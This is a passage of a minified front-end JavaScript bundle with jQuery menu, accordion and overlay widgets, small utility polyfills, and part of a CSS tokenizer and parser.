			}), $(document).keyup(function (e) {
				27 === e.keyCode && i.is_open() && i.close()
			}), $(window).on("orientationchange resize", function () {
				i.close()
			}), this
		},
		parseParams: function (e) {
			if (e) {
				var t;
				e.trigger && this.triggerInit(e.trigger), e.triggerData && (t = "[data-loader=" + e.triggerData + "]", this.triggerInit(t)), e.triggerHash && (t = 'a[href*="#' + e.triggerHash + '"]', this.triggerInit(t)), e.updateContent && (this.updateContent = e.updateContent)
			}
		},
		triggerInit: function (e) {
			var t = this,
				i = $(e);
			this.trigger = i, i.each(function () {
				var e = $(this);
				e.on("click", function () {
					if (t.updateContent) {
						var i = e.data("content"),
							n = e.find("[data-content]");
						i && $(i).length > 0 ? t.replaceContent($(i).html()) : n && t.replaceContent(n.html())
					}
					t.toggle()
				})
			})
		},
		open: function () {
			return "object" == typeof this.loader ? (this.loader.scrollTop(0), this.loader.addClass(this.showClass), this.showOverlay(), this.state = "open", this.toggleHamburger()) : console.info(this.errMessage), this.loader
		},
		close: function () {
			return "object" == typeof this.loader ? (this.loader.removeClass(this.showClass), this.closeOverlay(), this.state = "closed", this.toggleHamburger()) : console.info(this.errMessage), this.loader
		},
		toggle: function () {
			this.is_open() ? this.close() : this.open()
		},
		replaceContent: function (e) {
			return "object" == typeof this.loader ? this.loader.find("[data-content-replace]").html(e) : console.info(this.errMessage), this.loader
		},
		showOverlay: function () {
			overlay = this.overlay, overlay.addClass(this.showClass), this.html.addClass("lock overlay-visible")
		},
		toggleHamburger: function () {
			this.is_open() ? (this.loader.find(".hamburger").addClass("is-active"), this.trigger && this.trigger.addClass("is-active")) : (this.loader.find(".hamburger").removeClass("is-active"), this.trigger && this.trigger.removeClass("is-active"))
		},
		closeOverlay: function () {
			overlay = this.overlay, $(".loader").hasClass(this.showClass) === !1 && (overlay.removeClass(this.showClass), this.html.removeClass("lock overlay-visible"))
		},
		is_open: function () {
			return "open" === this.state
		},
		is_closed: function () {
			return "closed" === this.state
		},
		_loaderClass: function (e) {
			var t;
			if ("object" == typeof e) {
				var i = e;
				t = i.data("loader") || ".loader-1"
			} else t = "string" == typeof e ? e : ".loader-1";
			return t = $(t)
		}
	},
	function (e) {
		"use strict";

		function t(e, t) {
			for (var i in t) t.hasOwnProperty(i) && (e[i] = t[i]);
			return e
		}

		function i(e, i) {
			this.el = e, this.options = t({}, this.options), t(this.options, i), this.menus = [].slice.call(this.el.querySelectorAll(".menu__level")), this.current = 0, this._init()
		}
		var n = {
				animations: Modernizr.cssanimations
			},
			r = {
				WebkitAnimation: "webkitAnimationEnd",
				OAnimation: "oAnimationEnd",
				msAnimation: "MSAnimationEnd",
				animation: "animationend"
			},
			a = r[Modernizr.prefixed("animation")],
			s = function (e, t) {
				var i = function (e) {
					if (n.animations) {
						if (e.target !== this) return;
						this.removeEventListener(a, i)
					}
					t && "function" == typeof t && t.call()
				};
				n.animations ? e.addEventListener(a, i) : i()
			};
		i.prototype.options = {
			breadcrumbsCtrl: !0,
			initialBreadcrumb: "all",
			backCtrl: !0,
			itemsDelayInterval: 60,
			direction: "r2l",
			onItemClick: function (e, t) {
				return !1
			}
		}, i.prototype._init = function () {
			this.menusArr = [];
			var e = this;
			this.menus.forEach(function (t, i) {
				var n = {
					menuEl: t,
					menuItems: [].slice.call(t.querySelectorAll(".menu__item"))
				};
				e.menusArr.push(n), i === e.current && classie.add(t, "menu__level--current")
			}), this.options.backCtrl && (this.backCtrl = document.createElement("button"), this.backCtrl.className = "menu__back is-hidden", this.backCtrl.setAttribute("aria-label", "Go back"), this.backCtrl.innerHTML = '<span class="icon-left"></span>Back', this.el.insertBefore(this.backCtrl, this.el.firstChild)), e.options.breadcrumbsCtrl && (this.breadcrumbsCtrl = document.createElement("nav"), this.breadcrumbsCtrl.className = "menu__breadcrumbs", this.el.insertBefore(this.breadcrumbsCtrl, this.el.firstChild), this._addBreadcrumb(0)), this._initEvents()
		}, i.prototype._initEvents = function () {
			for (var e = this, t = 0, i = this.menusArr.length; t < i; ++t) this.menusArr[t].menuItems.forEach(function (t, i) {
				t.querySelector("a").addEventListener("click", function (t) {
					var n = t.target.getAttribute("data-submenu"),
						r = t.target.innerHTML,
						a = e.el.querySelector('ul[data-menu="' + n + '"]');
					if (n && a) t.preventDefault(), e._openSubMenu(a, i, r);
					else {
						var s = e.el.querySelector(".menu__link--current");
						s && classie.remove(e.el.querySelector(".menu__link--current"), "menu__link--current"), classie.add(t.target, "menu__link--current"), e.options.onItemClick(t, r)
					}
				})
			});
			this.options.backCtrl && this.backCtrl.addEventListener("click", function () {
				e._back()
			})
		}, i.prototype._openSubMenu = function (e, t, i) {
			return !this.isAnimating && (this.isAnimating = !0, this.menusArr[this.menus.indexOf(e)].backIdx = this.current, this.menusArr[this.menus.indexOf(e)].name = i, this._menuOut(t), void this._menuIn(e, t))
		}, i.prototype._back = function () {
			if (this.isAnimating) return !1;
			this.isAnimating = !0, this._menuOut();
			var e = this.menusArr[this.menusArr[this.current].backIdx].menuEl;
			this._menuIn(e), this.options.breadcrumbsCtrl && this.breadcrumbsCtrl.removeChild(this.breadcrumbsCtrl.lastElementChild)
		}, i.prototype._menuOut = function (e) {
			var t = this,
				i = this.menusArr[this.current].menuEl,
				n = "undefined" == typeof e;
			this.menusArr[this.current].menuItems.forEach(function (i, r) {
				i.style.WebkitAnimationDelay = i.style.animationDelay = n ? parseInt(r * t.options.itemsDelayInterval) + "ms" : parseInt(Math.abs(e - r) * t.options.itemsDelayInterval) + "ms"
			}), "r2l" === this.options.direction ? classie.add(i, n ? "animate-outToRight" : "animate-outToLeft") : classie.add(i, n ? "animate-outToLeft" : "animate-outToRight")
		}, i.prototype._menuIn = function (t, i) {
			var n = this,
				r = this.menusArr[this.current].menuEl,
				a = "undefined" == typeof i,
				o = this.menus.indexOf(t),
				l = this.menusArr[o].menuItems,
				c = l.length;
			l.forEach(function (l, u) {
				l.style.WebkitAnimationDelay = l.style.animationDelay = a ? parseInt(u * n.options.itemsDelayInterval) + "ms" : parseInt(Math.abs(i - u) * n.options.itemsDelayInterval) + "ms";
				var d = i <= c / 2 || a ? c - 1 : 0;
				u === d && s(l, function () {
					"r2l" === n.options.direction ? (classie.remove(r, a ? "animate-outToRight" : "animate-outToLeft"), classie.remove(t, a ? "animate-inFromLeft" : "animate-inFromRight")) : (classie.remove(r, a ? "animate-outToLeft" : "animate-outToRight"), classie.remove(t, a ? "animate-inFromRight" : "animate-inFromLeft")), classie.remove(r, "menu__level--current"), classie.add(t, "menu__level--current"), n.current = o, a ? 0 === n.current && n.options.backCtrl && classie.add(n.backCtrl, "is-hidden") : (n.options.backCtrl && classie.remove(n.backCtrl, "is-hidden"), n._addBreadcrumb(o)), setTimeout(function () {
						e(".not-visible").removeClass("not-visible")
					}, 250), n.isAnimating = !1
				})
			}), "r2l" === this.options.direction ? classie.add(t, a ? "animate-inFromLeft" : "animate-inFromRight") : classie.add(t, a ? "animate-inFromRight" : "animate-inFromLeft")
		}, i.prototype._addBreadcrumb = function (e) {
			if (!this.options.breadcrumbsCtrl) return !1;
			var t = document.createElement("a");
			t.className = "breadcrumb-link not-visible", t.innerHTML = e ? this.menusArr[e].name : this.options.initialBreadcrumb, this.breadcrumbsCtrl.appendChild(t);
			var i = this;
			t.addEventListener("click", function (n) {
				if (n.preventDefault(), !t.nextSibling || i.isAnimating) return !1;
				i.isAnimating = !0, i._menuOut();
				var r = i.menusArr[e].menuEl;
				i._menuIn(r);
				for (var a; null !== (a = t.nextSibling);) i.breadcrumbsCtrl.removeChild(a)
			})
		}, window.MLMenu = i
	}(jQuery),
	function (e) {
		"use strict";
		e(function () {
			e(".accordion__header").toggleClass("is-inactive"), e(".accordion__header").click(function (t) {
				t.preventDefault(), e(this).is(".is-inactive") ? (e(".accordion__header.is-active").toggleClass("is-active").toggleClass("is-inactive").next().slideToggle().toggleClass("open-content"), e(this).toggleClass("is-active").toggleClass("is-inactive"), e(this).next().slideToggle().toggleClass("open-content")) : (e(this).toggleClass("is-active").toggleClass("is-inactive"), e(this).next().slideToggle().toggleClass("open-content"))
			})
		})
	}(jQuery),
	function (e) {
		"use strict";

		function t(e) {
			return new RegExp("(^|\\s+)" + e + "(\\s+|$)")
		}

		function i(e, t) {
			var i = n(e, t) ? a : r;
			i(e, t)
		}
		var n, r, a;
		"classList" in document.documentElement ? (n = function (e, t) {
			return e.classList.contains(t)
		}, r = function (e, t) {
			e.classList.add(t)
		}, a = function (e, t) {
			e.classList.remove(t)
		}) : (n = function (e, i) {
			return t(i).test(e.className)
		}, r = function (e, t) {
			n(e, t) || (e.className = e.className + " " + t)
		}, a = function (e, i) {
			e.className = e.className.replace(t(i), " ")
		});
		var s = {
			hasClass: n,
			addClass: r,
			removeClass: a,
			toggleClass: i,
			has: n,
			add: r,
			remove: a,
			toggle: i
		};
		"function" == typeof define && define.amd ? define(s) : "object" == typeof exports ? module.exports = s : e.classie = s
	}(window),
	function (e, t) {
		var i, n = e.jQuery || e.Cowboy || (e.Cowboy = {});
		n.throttle = i = function (e, i, r, a) {
			function s() {
				function n() {
					l = +new Date, r.apply(c, d)
				}

				function s() {
					o = t
				}
				var c = this,
					u = +new Date - l,
					d = arguments;
				a && !o && n(), o && clearTimeout(o), a === t && u > e ? n() : i !== !0 && (o = setTimeout(a ? s : n, a === t ? e - u : e))
			}
			var o, l = 0;
			return "boolean" != typeof i && (a = r, r = i, i = t), n.guid && (s.guid = r.guid = r.guid || n.guid++), s
		}, n.debounce = function (e, n, r) {
			return r === t ? i(e, n, !1) : i(e, r, n !== !1)
		}
	}(this),
	function (e) {
		e.fn.makeGreedy = function () {
			return this.each(function () {
				function t() {
					var e, i, n;
					e = a.width() - 40, i = a.children().length, n = u[i - 1], n > e ? (a.children().last().prependTo(s), i -= 1, t()) : e > u[i] && (s.children().first().appendTo(a), i += 1, t()), r.attr("count", o - i), i === o ? r.addClass("hidden") : r.removeClass("hidden")
				}
				var i, n = e(this),
					r = n.find("button"),
					a = n.find(".links"),
					s = n.find(".hidden-links"),
					o = 0,
					l = 0,
					c = 1e3,
					u = [];
				a.children().outerWidth(function (e, t) {
					l += t, o += 1, u.push(l)
				});
				var d = jQuery.debounce(650, !1, t);
				e(window).on("resize orientationchange", d), r.on("click", function () {
					s.toggleClass("hidden"), clearTimeout(i)
				}), s.on("mouseleave", function () {
					i = setTimeout(function () {
						s.addClass("hidden")
					}, c)
				}).on("mouseenter", function () {
					clearTimeout(i)
				}), t()
			})
		}
	}(jQuery), ! function () {
		"use strict";
		var e = {
				exports: {}
			},
			t = function () {
				var t = {},
					i = function (e) {
						return t[e]
					};
				return i.define = function (i) {
					t[i] = e.exports, e.exports = {}
				}, i
			}();
		! function (e) {
			e.console || (e.console = {
				backlog: "",
				log: function (t) {
					this.backlog += t + "\n", e.debug && alert(t)
				},
				dir: function (t) {
					try {
						var i = function (e) {
							return e.innerHTML ? {
								tagName: e.tagName,
								className: e.className,
								id: e.id,
								innerHTML: e.innerHTML.substr(0, 100)
							} : {
								nodeName: e.nodeName,
								nodeValue: e.nodeValue
							}
						};
						this.log(function (t) {
							var n = [];
							return JSON.stringify(t, function (t, r) {
								if ("object" == typeof r) {
									if (!n.indexOf(r)) return "__cycle__";
									if (r instanceof e.Node) return i(r);
									n.push(r)
								}
								return r;
							})
						}(t))
					} catch (e) {
						this.log(t)
					}
				},
				warn: function (e) {
					this.log(e)
				},
				error: function (e) {
					this.log("ERROR:"), this.log(e)
				}
			}, e.onerror || (e.onerror = function () {
				console.log([].slice.call(arguments, 0).join("\n"))
			})), e.cssConsole = {
				enabled: !!e.debug,
				warnEnabled: !0,
				log: function (e) {
					this.enabled && console.log(e)
				},
				dir: function (e) {
					this.enabled && console.dir(e)
				},
				warn: function (e) {
					this.warnEnabled && console.warn(e)
				},
				error: function (e) {
					console.error(e)
				}
			}
		}(window, document), t.define("src/core/polyfill-dom-console.js"),
			function () {
				for (var e = ["webkit", "moz", "ms", "o"], t = 0; t < e.length && !window.requestAnimationFrame; ++t) {
					var i = e[t];
					window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"]
				}
				if (!window.requestAnimationFrame || !window.cancelAnimationFrame) {
					var n = 0,
						r = [],
						a = [],
						s = function () {
							var e = +new Date,
								t = r;
							r = a;
							for (var i = 0; i < t.length; i++) t[i](e);
							n += t.length, t.length = 0, a = t, setTimeout(s, 16)
						};
					s(), window.requestAnimationFrame = function (e) {
						return n + r.push(e)
					}, window.cancelAnimationFrame = function (e) {
						(e -= n) >= 0 && e < r.length && (r[e] = function () {})
					}
				}
				window.setImmediate || (window.setImmediate = function (e) {
					return setTimeout(e, 0)
				}, window.cancelImmediate = clearTimeout)
			}(), t.define("src/core/polyfill-dom-requestAnimationFrame.js"), e.exports = function () {
				function e() {
					var e = [];
					return e.toCSSString = t, e
				}

				function t(e) {
					return e ? this.map(function (e) {
						return e.toCSSString()
					}).join(e) : this.asCSSString || (this.asCSSString = this.map(function (e) {
						return e.toCSSString()
					}).join("/**/").replace(/( +\/\*\*\/ *| * | *\/\*\*\/ +)/g, " ").replace(/( +\/\*\*\/ *| * | *\/\*\*\/ +)/g, " ").replace(/(\!|\:|\;|\@|\.|\,|\*|\=|\&|\\|\/|\<|\>|\[|\{|\(|\]|\}|\)|\|)\/\*\*\//g, "$1").replace(/\/\*\*\/(\!|\:|\;|\@|\.|\,|\*|\=|\&|\\|\/|\<|\>|\[|\{|\(|\]|\}|\)|\|)/g, "$1"))
				}

				function i(e, t, i) {
					return e >= t && i >= e
				}

				function n(e) {
					return i(e, 48, 57)
				}

				function r(e) {
					return n(e) || i(e, 65, 70) || i(e, 97, 102)
				}

				function a(e) {
					return i(e, 65, 90)
				}

				function s(e) {
					return i(e, 97, 122)
				}

				function o(e) {
					return a(e) || s(e)
				}

				function l(e) {
					return e >= 128
				}

				function c(e) {
					return o(e) || l(e) || 95 == e
				}

				function u(e) {
					return c(e) || n(e) || 45 == e
				}

				function d(e) {
					return i(e, 0, 8) || 11 == e || i(e, 14, 31) || 127 == e
				}

				function p(e) {
					return 10 == e
				}

				function f(e) {
					return p(e) || 9 == e || 32 == e
				}

				function h(e) {
					this.message = e
				}

				function m(e) {
					for (var t = [], n = 0; n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (13 == r && 10 == e.charCodeAt(n + 1) && (r = 10, n++), (13 == r || 12 == r) && (r = 10), 0 == r && (r = 65533), i(r, 55296, 56319) && i(e.charCodeAt(n + 1), 56320, 57343)) {
							var a = r - 55296,
								s = e.charCodeAt(n + 1) - 56320;
							r = Math.pow(2, 21) + a * Math.pow(2, 10) + s
						}
						t.push(r)
					}
					return t
				}

				function g(e) {
					if (65535 >= e) return String.fromCharCode(e);
					e -= Math.pow(2, 21);
					var t = Math.floor(e / Math.pow(2, 10)) + 55296,
						i = e % Math.pow(2, 10);
					return String.fromCharCode(t) + String.fromCharCode(i)
				}

				function v(t) {
					t = m(t);
					for (var i, a = -1, s = new e, o = 0, l = 0, h = 0, v = function () {
							o += 1, h = l, l = 0
						}, y = {
							line: o,
							column: l
						}, A = function (e) {
							return e >= t.length ? -1 : t[e]
						}, X = function (e) {
							if (void 0 === e && (e = 1), e > 3) throw "Spec Error: no more than three codepoints of lookahead.";
							return A(a + e)
						}, K = function (e) {
							return void 0 === e && (e = 1), a += e, i = A(a), p(i) ? v() : l += e, !0
						}, J = function () {
							return a -= 1, p(i) ? (o -= 1, l = h) : l -= 1, y.line = o, y.column = l, !0
						}, ee = function (e) {
							return void 0 === e && (e = i), -1 == e
						}, te = function () {}, ie = function () {
							return console.log("Parse error at index " + a + ", processing codepoint 0x" + i.toString(16) + "."), !0
						}, ne = function () {
							for (; 47 == X(1) && 42 == X(2);)
								for (K(2);;) {
									if (K(), 42 == i && 47 == X()) {
										K();
										break
									}
									if (ee()) return void ie()
								}
						}, re = function () {
							var e = ge();
							if (de(X(1), X(2), X(3))) return (t = new Q).value = e.value, t.repr = e.repr, t.type = e.type, t.unit = me(), t;
							if (37 == X()) return K(), (t = new Z).value = e.value, t.repr = e.repr, t;
							var t = new G;
							return t.value = e.value, t.repr = e.repr, t.type = e.type, t
						}, ae = function () {
							var e = me();
							if ("url" == e.toLowerCase() && 40 == X()) {
								for (K(); f(X(1)) && f(X(2));) K();
								return 34 == X() || 39 == X() ? new H(e) : !f(X()) || 34 != X(2) && 39 != X(2) ? oe() : new H(e)
							}
							return 40 == X() ? (K(), new H(e)) : new Y(e)
						}, se = function (e) {
							void 0 === e && (e = i);
							for (var t = ""; K();) {
								if (i == e || ee()) return new W(t);
								if (p(i)) return ie(), J(), new w;
								92 == i ? ee(X()) ? te() : p(X()) ? K() : t += g(le()) : t += g(i)
							}
						}, oe = function () {
							for (var e = new U(""); f(X());) K();
							if (ee(X())) return e;
							for (; K();) {
								if (41 == i || ee()) return e;
								if (f(i)) {
									for (; f(X());) K();
									return 41 == X() || ee(X()) ? (K(), e) : (ye(), new b)
								}
								if (34 == i || 39 == i || 40 == i || d(i)) return ie(), ye(), new b;
								if (92 == i) {
									if (!ue()) return ie(), ye(), new b;
									e.value += g(le())
								} else e.value += g(i)
							}
						}, le = function () {
							if (K(), r(i)) {
								for (var e = [i], t = 0; 5 > t && r(X()); t++) K(), e.push(i);
								f(X()) && K();
								var n = parseInt(e.map(function (e) {
									return String.fromCharCode(e)
								}).join(""), 16);
								return n > Ee && (n = 65533), n
							}
							return ee() ? 65533 : i
						}, ce = function (e, t) {
							return 92 == e && !p(t)
						}, ue = function () {
							return ce(i, X())
						}, de = function (e, t, i) {
							return 45 == e ? c(t) || 45 == t || ce(t, i) : !!c(e) || 92 == e && ce(e, t)
						}, pe = function () {
							return de(i, X(1), X(2))
						}, fe = function (e, t, i) {
							return 43 == e || 45 == e ? !!n(t) || !(46 != t || !n(i)) : 46 == e ? !!n(t) : !!n(e)
						}, he = function () {
							return fe(i, X(1), X(2))
						}, me = function () {
							for (var e = ""; K();)
								if (u(i)) e += g(i);
								else {
									if (!ue()) return J(), e;
									e += g(le())
								}
						}, ge = function () {
							var e = "",
								t = "integer";
							for ((43 == X() || 45 == X()) && (K(), e += g(i)); n(X());) K(), e += g(i);
							if (46 == X(1) && n(X(2)))
								for (K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i);
							var r = X(1),
								a = X(2),
								s = X(3);
							if (69 != r && 101 != r || !n(a)) {
								if ((69 == r || 101 == r) && (43 == a || 45 == a) && n(s))
									for (K(), e += g(i), K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i)
							} else
								for (K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i);
							return {
								type: t,
								value: ve(e),
								repr: e
							}
						}, ve = function (e) {
							return +e
						}, ye = function () {
							for (; K();) {
								if (45 == i || ee()) return;
								ue() ? (le(), te()) : te()
							}
						}, we = 0; !ee(X());)
						if (s.push(function () {
								if (ne(), K(), f(i)) {
									for (; f(X());) K();
									return new x
								}
								if (34 == i) return se();
								if (35 == i) {
									if (u(X()) || ce(X(1), X(2))) {
										var e = new q;
										return de(X(1), X(2), X(3)) && (e.type = "id"), e.value = me(), e
									}
									return new j(i)
								}
								return 36 == i ? 61 == X() ? (K(), new N) : new j(i) : 39 == i ? se() : 40 == i ? new M : 41 == i ? new D : 42 == i ? 61 == X() ? (K(), new z) : new j(i) : 43 == i ? he() ? (J(), re()) : new j(i) : 44 == i ? new _ : 45 == i ? he() ? (J(), re()) : 45 == X(1) && 62 == X(2) ? (K(2), new C) : pe() ? (J(), ae()) : new j(i) : 46 == i ? he() ? (J(), re()) : new j(i) : 58 == i ? new T : 59 == i ? new E : 60 == i ? 33 == X(1) && 45 == X(2) && 45 == X(3) ? (K(3), new S) : new j(i) : 64 == i ? de(X(1), X(2), X(3)) ? new $(me()) : new j(i) : 91 == i ? new O : 92 == i ? ue() ? (J(), ae()) : (ie(), new j(i)) : 93 == i ? new I : 94 == i ? 61 == X() ? (K(), new F) : new j(i) : 123 == i ? new k : 124 == i ? 61 == X() ? (K(), new L) : 124 == X() ? (K(), new B) : new j(i) : 125 == i ? new P : 126 == i ? 61 == X() ? (K(), new R) : new j(i) : n(i) ? (J(), re()) : c(i) ? (J(), ae()) : ee() ? new V : new j(i)
							}()), we++ > 2 * t.length) throw new Error("The CSS Tokenizer is infinite-looping");
					return s
				}

				function y() {
					return this
				}

				function w() {
					return this
				}

				function b() {
					return this
				}

				function x() {
					return this
				}

				function S() {
					return this
				}

				function C() {
					return this
				}

				function T() {
					return this
				}

				function E() {
					return this
				}

				function _() {
					return this
				}

				function A() {
					return this
				}

				function k() {
					return this.value = "{", this.mirror = "}", this
				}

				function P() {
					return this.value = "}", this.mirror = "{", this
				}

				function O() {
					return this.value = "[", this.mirror = "]", this
				}

				function I() {
					return this.value = "]", this.mirror = "[", this
				}

				function M() {
					return this.value = "(", this.mirror = ")", this
				}

				function D() {
					return this.value = ")", this.mirror = "(", this
				}

				function R() {
					return this
				}

				function L() {
					return this
				}

				function F() {
					return this
				}

				function N() {
					return this
				}

				function z() {
					return this
				}

				function B() {
					return this
				}

				function V() {
					return this
				}

				function j(e) {
					return this.value = g(e), this
				}

				function X() {
					return this
				}

				function Y(e) {
					this.value = e
				}

				function H(e) {
					this.value = e, this.mirror = ")"
				}

				function $(e) {
					this.value = e
				}

				function q(e) {
					this.value = e, this.type = "unrestricted"
				}

				function W(e) {
					this.value = e
				}

				function U(e) {
					this.value = e
				}

				function G() {
					this.value = null, this.type = "integer", this.repr = ""
				}

				function Z() {
					this.value = null, this.repr = ""
				}

				function Q() {
					this.value = null, this.type = "integer", this.repr = "", this.unit = ""
				}

				function K(e) {
					for (var t = "", n = (e = "" + e).charCodeAt(0), r = 0; r < e.length; r++) {
						var a = e.charCodeAt(r);
						if (0 == a) throw new h("Invalid character: the input contains U+0000.");
						t += i(a, 1, 31) || 127 == a || 0 == r && i(a, 48, 57) || 1 == r && i(a, 48, 57) && 45 == n ? "\\" + a.toString(16) + " " : a >= 128 || 45 == a || 95 == a || i(a, 48, 57) || i(a, 65, 90) || i(a, 97, 122) ? e[r] : "\\" + e[r]
					}
					return t
				}

				function J(e) {
					for (var t = "", n = ((e = "" + e).charCodeAt(0), 0); n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (0 == r) throw new h("Invalid character: the input contains U+0000.");
						t += r >= 128 || 45 == r || 95 == r || i(r, 48, 57) || i(r, 65, 90) || i(r, 97, 122) ? e[n] : "\\" + r.toString(16) + " "
					}
					return t
				}

				function ee(e) {
					e = "" + e;
					for (var t = "", n = 0; n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (0 == r) throw new h("Invalid character: the input contains U+0000.");
						t += i(r, 1, 31) || 127 == r ? "\\" + r.toString(16) + " " : 34 == r || 92 == r ? "\\" + e[n] : e[n]
					}
					return t
				}

				function te(e) {
					this.tokens = e, this.i = -1
				}

				function ie(e, t) {
					return console.log("Parse error at token " + e.i + ": " + e.token + ".\n" + t), !0
				}

				function ne() {
					return !0
				}

				function re(t, i) {
					for (var n, r = new e; t.consume();)
						if (!(t.token instanceof x)) {
							if (t.token instanceof V) return r;
							if (t.token instanceof S || t.token instanceof C) {
								if ("top-level" == i) continue;
								t.reconsume(), (n = se(t)) && r.push(n)
							} else t.token instanceof $ ? (t.reconsume(), (n = ae(t)) && r.push(n)) : (t.reconsume(), (n = se(t)) && r.push(n))
						}
				}

				function ae(e) {
					e.consume();
					for (var t = new ye(e.token.value); e.consume();) {
						if (e.token instanceof E || e.token instanceof V) return t;
						if (e.token instanceof k) return t.value = ue(e), t;
						if (e.token instanceof xe && "{" == e.token.name) return t.value = e.token, t;
						e.reconsume(), t.prelude.push(ce(e))
					}
				}

				function se(e) {
					for (var t = new we; e.consume();) {
						if (e.token instanceof V) return void ie(e, "Hit EOF when trying to parse the prelude of a qualified rule.");
						if (e.token instanceof k) return t.value = ue(e), t;
						if (e.token instanceof xe && "{" == e.token.name) return t.value = e.token, t;
						e.reconsume(), t.prelude.push(ce(e))
					}
				}

				function oe(t) {
					for (var i = new e; t.consume();)
						if (t.token instanceof x || t.token instanceof E) ne();
						else {
							if (t.token instanceof V) return i;
							if (t.token instanceof $) t.reconsume(), i.push(ae(t));
							else if (t.token instanceof Y) {
								for (var n = [t.token]; !(t.next() instanceof E || t.next() instanceof V);) n.push(ce(t));
								var r;
								(r = le(new te(n))) && i.push(r)
							} else
								for (ie(t), t.reconsume(); !(t.next() instanceof E || t.next() instanceof V);) ce(t)
						}
				}

				function le(e) {
					e.consume();
					for (var t = new be(e.token.value); e.next() instanceof x;) e.consume();
					if (e.next() instanceof T) {
						for (e.consume(); !(e.next() instanceof V);) t.value.push(ce(e));
						for (var i = !1, n = t.value.length - 1; n >= 0; n--)
							if (!(t.value[n] instanceof x)) {
								if (!(t.value[n] instanceof Y && t.value[n].ASCIIMatch("important"))) {
									if (i && t.value[n] instanceof j && "!" == t.value[n].value) {
										t.value.splice(n, t.value.length), t.important = !0;
										break
									}
									break
								}
								i = !0
							} return t
					}
					ie(e)
				}

				function ce(e) {
					return e.consume(), e.token instanceof k || e.token instanceof O || e.token instanceof M ? ue(e) : e.token instanceof H ? de(e) : e.token
				}

				function ue(e) {
					for (var t = e.token.mirror, i = new xe(e.token.value); e.consume();) {
						if (e.token instanceof V || e.token instanceof A && e.token.value == t) return i;
						e.reconsume(), i.value.push(ce(e))
					}
				}

				function de(e) {
					for (var t = new Se(e.token.value); e.consume();) {
						if (e.token instanceof V || e.token instanceof D) return t;
						e.reconsume(), t.value.push(ce(e))
					}
				}

				function pe(e) {
					if ("string" == typeof e) return new te(v(e));
					if (e instanceof te) return e;
					if (void 0 !== e.length) return new te(e);
					throw SyntaxError(e)
				}

				function fe(e) {
					e = pe(e);
					var t = new ve;
					return t.value = re(e, "top-level"), t
				}

				function he(e) {
					return e = pe(e), oe(e)
				}

				function me(t) {
					t = pe(t);
					for (var i = new e;;) {
						var n = ce(t);
						if (n instanceof V) return i;
						i.push(n)
					}
				}

				function ge() {
					return this
				}

				function ve() {
					return this.value = new e, this
				}

				function ye(t) {
					return this.name = t, this.prelude = new e, this.value = null, this
				}

				function we() {
					return this.prelude = new e, this.selector = this.prelude, this.value = null, this
				}

				function be(t) {
					return this.name = t, this.value = new e, this.important = !1, this
				}

				function xe(t) {
					return this.name = t, this.value = new e, this
				}

				function Se(t) {
					return this.name = t, this.value = new e, this
				}

				function Ce() {
					return this.value = new e, this
				}
				var Te = {
					tokenize: function () {},
					parse: function () {}
				};
				Te.TokenList = e, Te.TokenListToCSSString = t;
				var Ee = 1114111;
				return h.prototype = new Error, h.prototype.name = "InvalidCharacterError", y.prototype.toJSON = function () {
					return {
						token: this.tokenType
					}
				}, y.prototype.toString = function () {
					return this.tokenType
				}, y.prototype.toCSSString = function () {
					return "" + this
				}, w.prototype = new y, w.prototype.tokenType = "BADSTRING", w.prototype.toCSSString = function () {
					return "'"
				}, b.prototype = new y, b.prototype.tokenType = "BADURL", b.prototype.toCSSString = function () {
					return "url("
				}, x.prototype = new y, x.prototype.tokenType = "WHITESPACE", x.prototype.toString = function () {
					return "WS"
				}, x.prototype.toCSSString = function () {
					return " "
				}, S.prototype = new y, S.prototype.tokenType = "CDO", S.prototype.toCSSString = function () {
					return "<!--"
				}, C.prototype = new y, C.prototype.tokenType = "CDC", C.prototype.toCSSString = function () {
					return "-->"
				}, T.prototype = new y, T.prototype.tokenType = ":", E.prototype = new y, E.prototype.tokenType = ";", _.prototype = new y, _.prototype.tokenType = ",", _.prototype.value = ";", A.prototype = new y, k.prototype = new A, k.prototype.tokenType = "{", P.prototype = new A, P.prototype.tokenType = "}", O.prototype = new A, O.prototype.tokenType = "[", I.prototype = new A, I.prototype.tokenType = "]", M.prototype = new A, M.prototype.tokenType = "(", D.prototype = new A, D.prototype.tokenType = ")", R.prototype = new y, R.prototype.tokenType = "~=", L.prototype = new y, L.prototype.tokenType = "|=", F.prototype = new y, F.prototype.tokenType = "^=", N.prototype = new y, N.prototype.tokenType = "$=", z.prototype = new y, z.prototype.tokenType = "*=", B.prototype = new y, B.prototype.tokenType = "||", V.prototype = new y, V.prototype.tokenType = "EOF", V.prototype.toCSSString = function () {
					return ""
				}, j.prototype = new y, j.prototype.tokenType = "DELIM", j.prototype.toString = function () {
					return "DELIM(" + this.value + ")"
				}, j.prototype.toCSSString = function () {
					return "\\" == this.value ? "\\\n" : this.value
				}, X.prototype = new y, X.prototype.ASCIIMatch = function (e) {
					return this.value.toLowerCase() == e.toLowerCase()
				}, Y.prototype = new X, Y.prototype.tokenType = "IDENT", Y.prototype.toString = function () {
					return "IDENT(" + this.value + ")"
				}, Y.prototype.toCSSString = function () {
					return K(this.value)
				}, H.prototype = new X, H.prototype.tokenType = "FUNCTION", H.prototype.toString = function () {
					return "FUNCTION(" + this.value + ")"
				}, H.prototype.toCSSString = function () {
					return K(this.value) + "("
				}, $.prototype = new X, $.prototype.tokenType = "AT-KEYWORD", $.prototype.toString = function () {
					return "AT(" + this.value + ")"
				}, $.prototype.toCSSString = function () {
					return "@" + K(this.value)
				}, q.prototype = new X, q.prototype.tokenType = "HASH", q.prototype.toString = function () {
					return "HASH(" + this.value + ")"
				}, q.prototype.toCSSString = function () {
					return "#" + ("id" == this.type ? K : J)(this.value)
				}, W.prototype = new X, W.prototype.tokenType = "STRING", W.prototype.toString = function () {
					return '"' + ee(this.value) + '"'
				}, U.prototype = new X, U.prototype.tokenType = "URL", U.prototype.toString = function () {
					return "URL(" + this.value + ")"
				}, U.prototype.toCSSString = function () {
					return 'url("' + ee(this.value) + '")'
